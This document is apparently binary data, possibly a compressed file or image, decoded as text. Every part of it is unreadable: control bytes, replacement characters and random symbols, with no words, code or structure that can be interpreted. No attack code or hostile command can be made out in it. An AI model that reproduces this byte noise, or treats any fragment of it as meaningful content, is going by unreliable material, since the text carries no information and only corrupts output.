{x��r��o�lS�S�x�Đ��K��	ԖQ ��-�DD1�4eDM������0�4� 06��Γ�_����+�{t,jv�}D@�q����p|Aw�1Q/p�#_|	͗� b�6"�,�P ��� s_0ԼMW)��g�o
1��C�	��Tz�m!��Bzx�	*�0{(?{����`c���K���C�莞x
�:��;ՓQ��,�R�ye���}���0d�S��uf9ǊlY���kG��r!@�C'�O=Z�xm�f=�V9��%AR��@��Q���P��K3@�^�&���9J���6� ��5�%
5nOl
�w�3G�EUP�I.��V�"5�����'�#`/�P�W����_��(a�  4ԛ4�dަ9����`~��y+�7�ao�aLe�!`{�/� ,@���)�I�|4{���(Pe�yq���>ݾ�����<o`��SJ('PM��]���Q�>mm�����l)/��U �%�8�2	r�hRE�%��J4�QH��{���^�B�-9� ���y�^0����
�v7!'
 B`6a>>EEC>K	BPQ62\7 ��
�swsoim,�LX Bx�.J.��+bhBO"�h
L��v<(\54$$24�3\vb!%h�0�1N0�X�`ᄊ"� �IC!&<у��+L�Xq" 	8b�đ d�3L�9G7n,�Ⴢ&Ā� �N;{���&&�9�� ¦*,��Ԁ*ڬѺ�kW�_��;V�КUr�	HpH+��\g���[7!�I���Vb��u��m�<"��r =00Y�
�!�P�2�	\*�@�-4D�ƈL�

t��%@�,7D��,{�ɚD�N:)�.�ӧ�M��Q��*��Kd�Nn^�v����b�X�����fh8� ����x�no;v ��y�x |P2�gE 8�����jc {�!$TxHń���f�a�����HJ@�:Hi�TJ�> ��>�`'��ꉨ)yji �� ���2!��*" 1���3�LSM��T�0Ŗ2���B/и+���D�.�� �,�����A�@�Ȋb64c����@2`���KAs5Q+ȡ�Ӷ�`7d�`��m?�H������p��[�zd����@�����D �X^1�<_��[}�=X@��`fЅ��Q��̤M�r(�Z
����v2��ؙЅ�ـW��"��D��\��M,��`B��聇�d�$�x��qh�h������@
�HHৢr��O��a���
̈��J*���*�5��Zj��X̉E�4K���读�̮>��S�FL�a� ����J�- -����"(b3K�h�2D��4:�H"�^#u5�Q{#@3C�^�����Z�[��9J�5�:��aO�%�Ja�;hC(EwJ v��m�m��_����Bh� �)�g�m������P� (�`
\�� �j#�fw���	x	�a��P���>�FI�K�/N��`���!�HH����$*�@�B���0`
+��b��Ġ58�Yl4/q�hC@�	Q��9bn��ax&�\Nt����T�C)�^>��~�ElA
�x8%�!���[�CY���e��8eD�o}+g
b�'��,����J�. ��|=���ozgE0�@��D"��Xԁ  �t:q��;�E*b�
���ϵ|���[���6����D��rF~*p|�|�)?"���0^oD�ӊE ���s� 7@�a�

'F1�)$1�A�`��A$8�aG����(F�L�V^�DaWb產�H;Z�މ�U�kiyZ��5,F14�aZ��#b %�� H�(҉0mɌ��'�Q%(W� (6�hEE��H�u��TD�h�}�>s�u�� �F�(n��Њ� �TB8����S�{�1�߰�%/q�(@���ꖵ:,�u�r��@-K2����'��`�n���*���R*ϔ�i^`�Y֯CS4T;���78��]9\��e:&�ŉ5e��1S 52�#}`��G�)�ȁ)�яb������ �*K���)��;��2�& ���>��ϫ7Nh�\8�T��u�sQ��6�Eme�Z�aU���mb�**�X�����2�R�!D�2h���$�`
��YMip L崧��`j\��P`��#Z1[��w�ij�F���A��RI�R<�Huк֑b;�E+2P�����&�:;�U�b�*��!ԇ���o@ȴEz���m{�B��i�A���B���*�M&��q%�4�1��
`$ٜ�F-�f�T���2*'\��*� _*&�#���ۂI�Ep@T\AKm��Nˡ�4��87I�n4
@�:���5⟊�ri���? �юzW�6�݄ >$쭥�k�l�82ؔQ��@@�� é���Z�S6��������nȱ�}�}��X4H�*���O@�\E�����|��`�����D�dą�F-#ỹ�? �ȴP�"m!
�+����@h�X����H��,��L�����
^Ԁ#$ 	��$��y���P�@�"� T����^%D���	�ƪ$��h"ncr���`qn�*C@�#)kxK���<q��Ю���}O6���l��(�ڄ*�r��R&��O��iǅYӀU�ͅ
p@�sV 9� �7��c��  xkW����������A�2���v d��p�n;���w�E� ( w����p�� l�C1F���*���� �4z��5We�1���9��&�D'pzz-1N&�G�QJ�!Ρ�(�7��L*`���� 	$A�ٲ��%m��Q�����3nOHώD0^�F���,
�	
�D� I0� �+�.ҶN��RjI,���T�+�A:j�.#,���\�BNc5h�j	8+i���L @P�R� >��0�4�ӰnӴK�B�$9�c`�+N��^�tM�.�Ƌİ���x���e۴� A�"ƃ�n
�
��:�A�� �)8 �C@L�F����H��!* {��B+H�kI���Nߘz`�\���ϒ���Gh:��L b &f` =+�B�"r&�F�$��LNF0�����f����I e�[����jT$l��0�њ����"��xz`&�� 3��B��n[`��6z���n��&������^��Q�q2
���1{ �q�z��Qآ��� 9<�.D �q,@
^�נJ���i`<��$�À�,�.cդe�@!�"p��&�j6��,J��iOh!*��1�F����qFG� B��p@�,�J%4��0���B�l��ĶjL�F�mf�r+~n�
-D�#��4n 7�+ı9����Qs1s!�h "0��1��2�Q31�	�Ȁ�Q-��fp8K"'r& %�qZ %yp'[`6i�6m�6y03r7�7��jǩ��F�a �6o�)�2��9k�#`52Z9�Qh�4n6{S7�3�����":����D9�1�3>�Sc'�s!m3%�5@d�S9�� �+�rٲn�H�� p@F������M<N$8@�F�+M ,/&( - ���r-�Do�i��.Y�6�	�2-D�  �\ѹ�mk 3��=��1sH�6��ű�qG�T1�&1�I��G���@5'�Q	5.�2���H�35��IS2L�t5մ5�T?�t5�5{���HڤM���5 �3P�s�PU+�t!��8Ŵ+0�{�PU=����Q��Q��H@ �s6%�>7�9	+T�3;�U��!�oUE�����F�I|, f`&�Kdp`Ь+3TE��⢚J���of�T��R-��@��D�1�Z�.�� 0 >๲Q�QK�Q[�:I/sx�+�t��/2�T3�5'�LSI�t1?ҽ��p�T49C�HE~�s5[�5��`�+�3��M!63y��������^/��0#�-@ TPS2R��6�sc̄7�4M_�I�TŴ6��6����?iST? � Ne�S!o�S{`;رU�BTC�9�3mZ��3f��j�v>{� @���OR琒~�'D��V����P 0�+E�l1��#�5Cq�$nb:��b�X@~�qp�1 ��� +Z�L|^5[�	8@pf�z�\��I��tI�tG`P�]#�J�t���\s01v"�4S�u]QSI90���o��ai#���f4�R��39%v6��]�Bx��+��!k�:��6EF��6��&�t�Aa�qx�WTK,D,�Lx��U�3h�BD�R��>y�|]�i7�
�BS�<����oU[U>��c��O��
@[lߨ@�/b��~ ��/& �20�X�?r��@���$>��Bb��L���F]ҁEO� ۩Q��z�q{�j� Bg����vw15w���k]��1�f4w3��G{t}3_S4-EB,Ġ�p����tl��C~��Q�*:(� �RM�SN�T?��N��8���.4�P�3|'� C�Q�-@��>�
�_���7�ӑ5�})uC�O�}�}��<Wp~=yc:z��C�>c���րO����Gu.�X�2"��E8����pV�Ob�@nw&p@�����RG�bH���(r&$�	͸�:�"�5ITϦ�t��ډ�Ɔw	D@��F��k�55��Hw��%Z���I���2@����uQ͕�մ_ז ��5w�tM7�gs�1L�@8� h��w��/����T�3��zI�I��V�a��xA��%0h`?�S��K�?@�+��LM�T�:��+(�2�P��<[�LVPN-ڢa@|!�+X9��"`�������XT	`B���m��h��{d�C�H����RG�Rn�O> o=C?��c.B&|�
T��I�Q�p!��	[�Y�YrHr#Ї�+I�{�7��u"��+4�+vR1��I��^�BI�դ�S��1v��.T�ה /f�X���
�8:���\�{O6�ѷ�����t�CA��u���38#T�Mh�7��K��H�a�UEfU/?�ZQ�"�Ɣ�32�*VN�S���H"c6S?�>�v<�Z��%����j�κ��� �jiV�'.I�~HH`>@&X���G�/؏���F��>@Wy�CW��vp�̅�lu�pO�+��@�rI Dà
 ��k"���uIv��1�_7_{����a�Le�jkWj��1�"�@4;GS�;�dҸ�a��� ����? �N�\��s%��T�� `��;�#��#�/�!4�RߔN�Vt9�����л���YU	�O��<�1>�[k��fQuP�z>AYXYa�
!��8G� v�gC�AJ �  $�h� �A�Zqv��	�P 8@S� �NF������F�����?������ѽp#��M�w��o8r�@���#.�����a ����{��d�	z+��IS^��5c���w�	e�<
�+,৳Xa	�t2��aztx��M2䠍�=���� b�W����6v�Q���Q����,vx
�ؾ񻶧<�� ��qg1����%�R�l�+ᑓ�{�jS���[�Y��Oo׷6WA� ̾R'La��eP�2�>`%X��c@�x� FT.���r�dJ���}H�SF��Ѥ=Ǘ���Z��7��}Ж �|F1�H~؀"��O0;wv�ڜw{വB��ZJ[[��k����f)@ ��P�k4D���XbW3�@�q��c�t6�+6��B �|h!�A�	�0� "m�c�P�t������a��!��^�;r�=�%1�c��^��D��c>x���j=�"�ך4�af����fղ���Zp�� <qq�v������y�Օ�ldll�Q�x(4�8��p���t��t$�|�X�����|�Ğ|�$����pp�z��p��00�v�4�,���YT[_�`_�pc{[�t�c������������p��P��4�����W�h����	
��Q0K�5����/*�!�@U���	Bi0�E%4��!�^!z�#�r��/p�)sBB�(=����=(�<@�G�	?�F�"��J�_��� vjd ��>#��P1��E٤��=@���|0Xz�m8mqJ8  ������M(�rh0��j`���*`�Q1x3'�c�|0��ϝ@$({uVE� 9r�Cl� <l�� �3L����G�7Vt`����x|Xnj��b���T��3D�@��� {XgA�m��U���~ ~3N���2���0�"`@�?�t���ēB0�aQӈT�E��F}y�BTe�V�,���`�HD]����N�	/���  �T4:��H���R!0eSNM���aI�bd(�G"9p�`�Q@Y�����L���D-����^j��aB5��R�1�X�{�A<F�@)�0Qgt��D0$�L&�g�PAid�1�� �ܑ�QM�P@m@�[c����ul0�#�PB
trL(�����]�7�{�t8D;�	��	ǜ��.��B�����,P_�8`5�l��rc`8ؠ��#>$�cO\�O����!�`�C�qء�%�T� �bPYc�E�RP@����\o*`�M��}AAU��N(m�[K	��K���p��[Ky��@&�@1���@�K�hc�=(�s @�=�^� 	Ei������@����yP�����QSnvŔ�@F�0 ڙ��D'��(�K%�dA������Z�% P�L,u����e���B�0��,��v�	�p���
���0����zǐ0�vӃ��w�U0J�/D���k�7����7�L������w�"��@����	� #db2��:"��e�R�RB@R(�J$JiH��� ��g�� G��	`�?<�@�ā$�r��f(�%�C@��d���Pc]"�Y���B�A6�<��H�� �䔠!݅���Ĕ	mDH!P ��*9]j	Tە_��P�jTc=�?uhCs=l@fՄυ�N�bl���
�+�  )J��V����E��W�1 ,���>��bA�t���
@�|�[��Kna
al��H�)���D��P�mT�|f8���/?����g���������W�QHj�� ��D0��H��&�$�ra���lL.[�L�� }�'i����y�R#���@�t1*=k��� U�A��Ԁ�K����Ox�@�Tɇ �m440�,��+p�*�c
���ä�
�$�x��N! F![����I%�9"`���t���"j8�`p���X
 �$����
������\��޳|b]��E�n��� E1�j�,#�8E:0�il�¬W����eZ�_�`�9�iY��a��@�b�0 '`�E�!D�
3��*�N�i�P�8�	��!WЭ�8a���R�w��D	[��`(22��|@p�qJ��\���B��v(��@8�s3j����.M��oq�^M��H �  G}��=� ��j��p��&`�픧���U���4���m�D%�VF�^�J:���
�V�� 6�E�D�V�SDW-��x]���N�edǭH��una�'Ȟ�*�.i�G�ٱ%�rX~@��-�����|%ֱ�,��";�˂�`��FCfT���@'`����$Fp�sA�2��G=���V{�,)eB��*�9�igGq�O���npz��P��+���$�N�P��x��#�'p���%��J��-p��	.P
�Z�bc�/"�Vg*N^(���^�Z�_��A'8�aĸ��U���	����B��f- ;3��rN�&�Zɫ .�s���Ӡ�]�ӃO�R=�\|^���d#}R�27��e-g@��F�� �@�`����0�JL���ڇ=�ۂd�`P�����oFH��N��Z��<Fʹ�qA�*a�r�і4��I4PE.B+� =h	i@�*�1���]}d��҅�u���&��}��
�� Sr�P�@�V7AD��������������̀jI�����8e�! ܭ"�FI�p������m���%0�����n��� ���ƭ�GPuU�ɴF[�#�c�&˺O8������|Z�2������u�1�,5�`�K�#<DР�����8�/����U�h��N"����4�7�$ME�0�[��+l!�>���6��< ���H���ߒ$H{|@����уU�8@���͂�P)HA�>�`�HA�h�1�M4�:P�V�ش͔,^�a� \@�Y��@0P�E��
�@�a2�)%��R|���'� � �BҒ.�Bʇ���h���^�_*���� ���H�=�]���u�9T X@Q(�/��6�C��@�Ha���@��R�^Y���O!�b�@���(��q"���)@�a v���>	�DSI� �AW] �A	� �G�T� ��]ZHK����@q(�2.#&*�%l��v� ���݅"�6~ p�F	l�|��a*���u�c; ������@��va�3������j]	!�ܐ�F�Bt_;�c���-rDZ�Xl�@	\  @b-ҀP
tR/��wxZ�{�dv!����l`9�@���끐*��+��,�� }� \bdE�b�����J�9LHUN�A_?�@=B ?��4KV��}) =l��,�P�'nDdy�'�LpP4I)�'�G�L\�	b{��H� fIM�I����D��\��@ ��Teއ�u��\����
��K�B�(@<!�W �k�f �G#l�(���>tc��]^�!:�]�� �#��Js�߶���=gmD-n�F� F^ 9�W~��x@
�gy�'xF H�Xt@ �@����� � �&��fDG�fFڠV5^d@F�"-
�F�"Ð��Y)���	�2��Xv��
|6]�_"A)b |K���x��P�B������u����	RN����TJe��Z� ��X��R�?��5���52i1��]�e�b5R�)�Fi���	�ZF\=&�L"�EN�Ĉօحa�Qk��='W��N[$�D�@Q  ʦ�fq �f��J��>B#H 9��6��=\�
'�%c�KE�A�8�tF��I'�N��$�u^@�0@0�Dȝx�y��xΧD��T��U w�'Ѐ �}��~��� ���Y����E����� �"&����$�|BJZ�J�G�(����\@0� �>�1�d.�eO��r�U�ua+��9¨������,�討^Yꏐ�C�|[?0@X@����K$�C��������b":|�Om����,�,�
 ʚ�F�@fj��otUx��)����G�@n������m(�ՕbJ�C��!	��� �p���¬u^g�^��r����ndʦ�!e[�������Dx"�y��|����e� \  k�꭫����'�G���F��$�� ��	��sP˺������@�Zh��s�^��r��t���bP�5�^x�tx}���O�>�������9�k�M�6d��Ae}�@�b��� ��!�*/����:o���@L�Q� \o��@�J��f/H@`��ClP� �'���	��g��'��/%� �R �d0a "�i�b���ۤ���P/�V�W/��@	�b	�T�QI1�Op��B`�� L�~
D ���/9ZB�*A�x
�x�פ�@h* �AK,ԏ��|��N[	G����V����� ��R\G3�@��J��|V ��kl���5���dMa6 4K+P�®�>�
���a��-o��nÀ�?T��'kvH����� �&�!#2�j��|��	�#x�� ��������: 	��|�*ZD�}�� �X$��<Ɗ ��Z9�udn��J����.��v0��2�QVL!����N��O� �5����nR:%�2��:��_"��
` qހ�I�6C_ c�9����s;�	��,�g����'~
 �N�ޮ��m���%�|A0 ���F�� �b��N1 Yz���<�E��G�����K(\�x�ۺ�)�(ƚ�Y��8bte��h5����.6�15ߨ�s� !�2 ? ,    ��  �@�P����b"4��C��	y�G��P�_�D��E��Z]Y�.鋼$��tZ.�|>�'=ie��Y���T�S��S!B!KLJQ�JK�����FU��GFH��� 
�F
��'�C
���

''��������������=����
�B���
����������C�D��0�0�0����!�G�ȿ��%�G	!Ç*pH)X�zذ�#�� >�iŃD��Z	c�<�/ck��f�"�5�Ys���-=4�c�E�0(�C� I�>��jՑ=D@8��ׯ`ÊK��ٯ�d�L�Ē�&�$�uąw��� �P_74JX���i �����z(qW]���jެ9�!�("`���ӟU���,!�uɌi�W�^5sی���>�G*���׶)�ƍ�8w���f�\\�w�|Ӯ}��z�O�ǯ�B���g�߾��"\?�aD	�`��\��lR�tZK���L��f�9��T�0�֓�u��Dw�T\T0��SIY�TTY��5#a`]�e�8��Un�ĳVi�)Q��XA�TXa��٥ȓ��WbiPI�`	��A >00	���]�Q!ghj6$/k18%��@Z���fj?�J��6�/B��M��@ '����h��Dz�3LZ��ġr�: �u�P�Ntل��:��a���8�=�d�A ��_K�ZC�g_>�շ~niӑH;��=� I
8�fi?>�'/�R(an8�d���- "�RR%.���0O5��S���H"�P����/�4�f[P@��r�D �[l��{��	b�a`S|A< �#�����$��YIh���=br�x�&��֧�0�<�-}�F�� C��>��ԡ�:�ۣ�B
i��\ji1�*eUmʜ6H?��uҝ
����a=⡍v����A	q���W�|�
�D��̓��*k�uDE���պĠ��`+t�6�CA��uxh!�v�aptS%Z����b��5.Z5Rt ���n���<
�<���;\MT!	��gA��]0Ұ!Y�9�T�W_��C���C�1O��i	\E�̞�)�O�M��s"����,���Z?��ml~���� T�� �GiM��DG�Emj�QִFA�p�kb�9bՎq�j��N�Z�m��4�j�������ɛ�"➉��"\�m��ؐ
	���l��xmP�ᚆh����S���h=�K �R�.ӕ. ��Z������ ������ikU/�[|�����	pA�䒰,��yxI�h0HB
򐆤@!iЃt�?0C�q&IP�	�%җ2M��3�^(�?$�L~� �D���/r��	��H`�&��o���GAmQR��ծ����ݨ%u4�A�
l���vȱ6Jk� ȫ\�B�W/<��7���"����vȑ�CFJ\�踔<.H�1"<k�#�C�>�`6r��ߐN]�K(UT�����*0
 8�Ɗގ��������~��	MУ����*�y S�"ȉB/�b*T|��B\�21�$��g2��e����xI�����'*�7�����G�$ǯ@j&F�%���������9�a��̹`-1��9'7���D�i�������C�����6t!��b��ъ��������139�w��^�T�G�a@�F[|@�0�v:щ�D�+]
F	�����H>���v_<ҖZV���	O�c^�0 �ȩ�,�҈Yץ�+�7Hl���&3i>���-��PL��!���>���@#~�$hi	 �F�nܲD�Ԣ�xI�U�������cn$�X+[���xTm5���c�l~G���{���k�X��[��3X��u����X=e#����=Ђ�l-Z�Z/,��)��(�=�L,��^n'�]SfK�/Tu�b���8���`�-G�Q�	4+II�ؗ�]� pn(>����k^��<�T�s/�4i��&�Cʐ���G>Ѭ���ELTfT��)[���E�V�ᒫ�5�����I}U��� 1��(^pk\����1�]���P�=�3���Go�G��s� �mÖ?�N�@?9T�\0 xnHTH���n�9L���m:D��>o���&ʮ=��f��,+��dd��GR�0��,�z��X_9���ZXX]J2���  (@�G �Y�y������ E� ��N{J^N���bw��i�.o�ZU�a��2�tU��/^$���8�k�z��G��1�i�5�^S�C%dV�§���L��a"��~箊�����-\O��
c(�v�!�<�����̆'�K�8��Cִ���}( �����A��QǛt�VhBY$��n���޿7?�Z|í웸@��5�Ị ���犉�� �#�L�T��e
/�vO^:v}鋬��j鴰����ld�:/i��,ۡ_C�<�Mѵx]�r�O[zY���	Z�S�F-��Ve2����D�
��ג8�w�.`�],�(FNv��,���eF�Ԇ1�pI�'�M����W��K�VQ4E"P�/xq ��Z�6e�Go��j�SFfĀ�W�`1@��*�P-ߠ$D�$��<�<qP]�w��gt�{��q��{$G	@u>.�U� ��>�qd��JO91U�3$��/��-���P�K�~� :�Ke�j����)�� al��P|��V�s�Xr!���$X��lk�l��*	�6D�c�6 �� %�X�B��N;�c
RYd����KL4EH�4��4%2n�"�Z�P[�Ro
�C&w�y/b�ʈ�L>�*>�/����	}��C%�RʣR.vq�����&hj�{R�S�X�s�>$v�Fp1�7A?�4i��HK�(p�3@<E��}I1j�~��jU�PyXL��j��)�Ɓ$��d�'dށ6�� Eb�vB#�l�hl)���:DwT��8m��pI�s����x�!K�)�&�����%T>�x��t`�5�1�e����H���;�L��;�pt��pP<S���	��!^�cI�x���b>�b�h�.fhm�!\�h�����'ۆ���U%K��Q���'ܗE��}� e�7`�7~�jM����� u��́n��������* �P�g�6�Pv��M(��A�w'㉫f;�C�9/
�w
�F��Pp%���di�HiA�#0jPvP��(�"�u����XY���y�G���h0[`�HnPN�<z��q!rf�P��h^�Asb�p�M�d��r�àO� 2�� ��(��2I#po4K��m�4�P�ՔT`a�KIQV�U~�n��`�x�X4����
m!�����)�6M�� -�MjsB�ew��l/tN��)� 2Fw#a���Sz�<���wۖ'+�J$���D�i%��hAP�3	�a�.he�&��y[��y�k�*�����$qY@����C�S2oi&%�{��&�b�j��F��ggh�+��fBJW�gHX}>ת�� 'pU4�}�	ޙ@r�t`����5���g�	����ƞ�f������+I	.�P.P{��ap}��6 � ���M�d��Q���6�!X@��WJmؐ;i3,��k�؁ՙ�7nmj{��?���P�	F�`w�[�w�{�o?Ǟ�Ra �	>�	�
<�r��GD2��è�䨻��Y�*[�=���Ƞ�R�hGvsb��Z[!f���s��8p-!��TUؒQ}�-�2���.�� t�@u�@OS~V�P�`K���	���Dr~��I����k@A�z ���Bp��u�Mw{�	v�b� ;mS �� ��"X�PX:��r� �DCRT��t��0n@#Zt���P���:Vy�5�a6��I}���&$E��%In	�I�ff��cE�Q��Ē�+�� �J�6D�x��6�vv�����y-�4��+�ѽ��\���0"��FVӀ�de5�Fo�ֵ�Y"�Ǉ>�U�Id�GG�4X���8��  ���   Wr��&l��8�<�ڱ��0[6�)����!�.�XS����w=��[�ȵ�8������A+�j�t5�������oܠU��%�D��	_Y�+�*<@�$�hGLbZ���[��i�3T�3k�*��K��H�q����ɽEz B+W��VT`����~Y�Ok��
~�v`O#�X�)����tK��jo����R�   	�6% ��,�a ِ�B�,@��k���n3��J+����P ��W����ǹ,;�'��5�r�!����?�/|x��x�)o��;�Ͷu��,/Aff*k�2��$��L$1#^�U�H0�<���G�ZoP���l^lI�+���2uSZC��E+��:���|��{��4p:4Aq n7�G�D�i%r��BWt[�SKjEW`�B"M�N� ȇ2�j�,ɰ(P���A���>ӊ�Zo[� )�U�}u�lisl�lB��a���v@�n�.y�WC�����v���m�S-E�ԧ�̚P�� J�	*h�	��9�"{�����[����A���)C>�Kq�02�0�-� E0�?�{sټ���zU����{��E�@�d,l��O<�A��s��W�W5��,R�5�d�7A:�7tK�KFGj&�K��V��:n\;����~=+���Qz�+)9��l��?.�c�p�%�nޅ�u�T7�g&*Ss�����A뤥a9������O�*� ��5A(�9��TS[5�r�:9����>���׾%�*�۽��`
�@>Rr�#��	x���(���`X3T��{2�laN����ѮN]�m����*A �� �͠|y���?ͪ*�͆�,	�ڪ��ـXT�F1tH�۹���7tÄ�f� �2m{"nR"�2��wR�I�G29���� ](�h`�>���p�ds�IT�5@p����EQu�ˍ���w��8����nC�:��G#M)�X�z]{m��������AGr��IV %s������Q��T+�	
����)ƒ|���,v�]�6pvA�ʓ��$-s�	���A�{��*�ت^� J�=��X�QA'�R�����}@�jܩv�Xf����� /U�N �����[�JK��%^TP��l�n�0p9 p�N00�؃ wp9�.� ,M�r�T�oPt��AQ�u�.@Z���)+�%?�n� 4d��^��DPAJ)��ð�P^�.|]����F��U��9�@?�/eIK0����>�i�	�CP
��T��)l����2'hc�튼���m����B��x���qA�0�5�.@�=9��r,J�6!�$:bnKa�6 ���t�`����  `��3��T  �·X�X��O���?�}~��l�'-�Y�U  %&`C9pb�p�'s+���p@e���������4$- �b����F�"R��"DLF��l`��X���Z`q8�y{�:�v�=��^���y��/w`"	�NN�@�`@`"C`*)(")5=�45��BJ;CN`�&#?�Bhh"(j+avmyy`lv�yuoEm�wE��m��v�w���l���
�D=�	"�ׅ
���	E*����1@�h@E��V�TA���"�!���(�.�\�s�#	
H�A�Ç
F�Ir҉#�}	R�J 8�s�&[�*��4�h%�*PA��.0���cj	9b]�	�̢@�.�D��  P�D�A;\t�a��6v�Ѓ�����𒮇�
��HDJ�8q`!½$�h��0j>�A�t�>�Q�V]gР?�A<��&J�l~��VD5�ꁆ�TM�XU܁&l�j	���7c�t-�[�!ۤS�6�Y�rֿ��&�Y0ٰ	!��`u��ѓ��?�!\�C
�"�A�P�����$(�	�(��8낋?S�� � D�� �N(48�b�F�u�Z˃ ����[kl`��`��� 	8ʃ
rXJ�i`���4�����Gh(�K�Jx�9�ܲA���$��� �*�'�s��:��?"+�9����) �"��.�l�E뢍�J�c�I)���A qMӂ��8�X�݂{�&��!a� ���r�0%���^��"��1f	���g����[Cl�r�!OÜ9���|����G�r���\rš��{�(����
�E�2������m(3���C�� D!��L�
#��8(;"�$����Ԋ`>���L�ll�*ꜘ� ����k��P7�Ҧ\�L�����W[�#����n/��
 N��4�JĢ�-��D�]Țh��G �L�����l�@sRҠ�ҷ�����9�A0��T�9��F�ZБP�y&U�<( �F(��%&���Y���a���Y����s�;��u��f�ι�v�q0X���ș�=��'w^�#b��� ��H���1����j�B�����;,�S�>��p�! #v{�!�pŪ���%�!��m���1�g�|�]F!Au>@$��f����r�%�%A�Y��&������Bȩ0��VլF��,�B(������Cz��Ш���m+Z�p��K��5�A�bfd88]��P $�$�)��b�  \jq������x'�z�;��+�j�ws�uH�s�bF0F7���[ޱ$�f?����o�Kk���ɼZ$*dy�W�����|��3�f�����س@)"���"�H4�#*���"�	m�B�]�C���Vfa�����'2&���R�b��<`r��w�3�Mā�h3<ilC�!3�`�R�D�7�Du�l�$EC7�I�����0�ϻg��"�����Ȉ��B"�+D�(G���$��ZB� �x��C;��F2�:el.����P��UmZ����C �E�>D�#=�x�\��G|�
A,/_�B��{=B�H�*��Ud�EÂ�� �@_���4V�u�LK���`�ilBK�
Q0�Y4�)��e6y�M��G�Lb���EZ� ���@�X08A�,P	�I,m�7s5w���?��{�0!
�3QM[`hy����kUӘ��Kx�#e�!�&Ap�Y;��U�
�A(Y ��\`���p�� ���j��F��7*�oD���C-���t!MW%lp��t�s�]}\�Qx؎?��}�B��?/�G�B r<�DB�"V� �<ue�ȡ�V�i� 
PQ(;u�1�E����n�Z`(��لwBQe,��x���_�|LbF��l��� �!-�534 $l��h9�7��$�fk�[� &r/tN���]�<��ֲm���O���5щ�KU���M��|M�&z@�4� �*W��"����ޑ^�Y�Z�Hɕ�[�����3�;�F;@;��$���S�9��G��]�@����˱�m�]|���l[Ĉ��u�p� 8���J�Be&R�lj2��P���Ԥfhi��H���g-���D}yͱ�� 
\�Ǳ�Қ0p� p ����M�C���	�X7��f�m�sT${aEU2���L<#E18���{hͻ��f ���1��I�M'B������g �E09�]H��;���I�%�F�Z�mO�yN�oXڤ$��\@D	H�b���ԡ.���vy�)O��G^(b�����STHB�q`U���#���,| [h�W��x�m-24P�m.���Pv�U�o��E�G!s��6Ch7����5��xr��L�`00à�d�'���?}�OI����3�;���27�h�jŁA�p��8��9� y$p�YA  ��3 
���5�k��<ǚS��pt{RںHs��Y?!n~t�� 
p�0q��;�]QB�0A��v��w�ʽ� �B�r�| ��p�Ю��n32�"nOQ�@9���2�48.�&�x��2��0
�ͭ|g(�a( �H2�e��(�@&(k�~I�+���X� $�d'0
�(�� 
"aMt�f�12���Lw©�*`����.�����N�h��@R�/{`��|D�b����	b!v��h��
� ��  ����R�Ʉ�!����rn���"��P�s��s�K���\T�<�$�$�( ⋼���b�
�%@��O�K�܅�0.��K�b��-��Ll*�׸���NQ�&	�����Sp����EN�&Bƕf�
�i��0 g\N@�����>�Gp���ꈆ ��уt��m�h�l!��8D�J*!���Lrd�N�, n�0�C��h���&�X$N`�",�.?Æ(�$N�P���n�/��i��(��	o����ΰJ V� $� �GDA��%�-z��p?$M���+]�!�!'--Y����(`�l�)�C���1fxA���w`xꆇbg�~� ��2lѨ�����R�1C� B�{X� � &����pTnF�
�b�iUp�ҌP6��Z���N�A6�\�>���j��8h�r`����b��7D/�D
K�L����a��(�pD@9��n����z e�$���@�\#+.�\�$��_`����5��	����7� fFh��M̩z`|��1u�2�x.�.����ҋ�0�'1��K��!���OI%��f�[ d��
c6��Ύ��+��g��2#b`�99�B���G��N���;-@���,x`$ed>� BjB3�.?n�Ta���DAMP		� �����`F���-j(	�-I��xL��Bo��F ���� N�/�5k\t�n�o-���_|��	�b��F �������z(S�s��2%��	�����n�OCo`BAAP� ��\���-���?�O{.*��\�=�]�3*'�ȏ �2頔BQ�p23�-�S����C��H+�?����x�J�������uC2�20�2��˘�� ��.��,Ja�J���uB��|���HL!�fag DH@�����(�63D@fd�>�c3�f��j(A��.�D`O/N�L������ .#�2ĴĐ4Ġ���ΰ7�t���!S�?�2(&���E��0��M9_ːg$�X �
�J��&�����Y��'�+��?U��>AU�/iˁ>��>��j��v΅*SqV�"�����@��8���Z&A�L,�4�B+��� C]��n�C# Dێ�		��1# |����uB+�p�!vr���	@b������n�������Tf��I�1�(��U��4��?�E�2&��aZ#QA 		X�_.�M%6"S�M�PN߀dͬcь��Ik
��$ @H�%`T�ΰD_�Uf�Of�' .`Gb���y��ڮW�~�u֏��h�ץx��&-�Ah!�����>�jr����1��������]&4A-�o�z�.�� ��X��x.�-�uus4>���������J!9lJ� UL�|�*�e㔧��r�TFH�{��F��xjEs�q)���b[d�82����E�8��.�p	�U���萫�g�,䒾�� ��b(���46%3�x)�����R]�a�.��4a`V�wbJtBaB��e]qa%a%;��e�L|�T�����r�=�SS
}sJh�����<i��J�i���Ax��F!���al�5�G�DB��� lc��1b4�6���"�Q��y��<�	D89����$�nd��5>R�O>�Zi-RI����@P�k�t�j�m.���^cI͠ThĠJ��3;	K� K�t��%a�Sz���io��tb�l<t�7c�Ɍ�W�i�� ��������.�8�)�\�D��E3�
.��gM
F̧�Bk��X`hz    3G�5�}+Mi]JT�/>��<�*ړ�vG.!�����dc��kU��d#�Ƈ!hmE�
	��@"�Yab6�`����<�,p|9��q��К�l�p% 3ۢ� L���j1�0KRF�!\�/��]?��dF),��k3ڈ��7oH	���F	�MhdZ��u��hB 6�(�o3w�˸��zcu��������r�);�چd)���8�.�Aù�W��&.�@�z�"B�F����F��G E*`|� �rx:~oUj/q���(/����/��4�>�Wֳ��4��5b@��������~+�%Ĩ"�&$!��X�:������3����e9q�T@������mҠ�fM`@qL�Q�#E��j0��`PMB�k"dΪз0���˹�y��dZ���u��K�Ky��*j�V�u���3am�Ԃ�f`b|�ws{x{���桍+N�@��HU�Uc�Mx�`y@��"�PV���f} �@OaB�(��{��;�M�`\��M�L��'~?5i���t���:�����A���ߏ�ث���|�+�gdu��0M��B {�5n/BB1��r�=`�\C��$���V�p�� ��	`*|6oL��7�H���JP��@��4�yx��<���(yn�cwʡ���l �1Ǉ+u�����E'Q���|Ql�]7OkQ(c	���z��Ѱ�u��
i��`��ny�.�*f�� r��� �O]��I��x�e-F�L(=�y>���[���P`�~ϥ��K}?�wtyW���j?q�C�9��᠔���N 3��"�:�	LD�2�)�
����3��n��B��"֎|N��(�H�$��!&!� ���p��?��y� �jk�
